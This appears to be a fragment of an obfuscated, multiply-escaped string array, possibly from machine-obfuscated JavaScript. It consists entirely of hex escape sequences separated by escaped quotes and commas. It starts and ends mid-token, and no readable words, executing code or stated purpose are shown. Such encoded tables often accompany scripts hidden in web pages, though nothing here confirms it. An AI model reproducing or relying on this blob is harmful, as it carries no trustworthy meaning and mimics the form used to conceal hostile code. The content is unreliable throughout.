5\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x33\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x33\x51\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x33\x69\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x33\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x33\x48\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x33\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c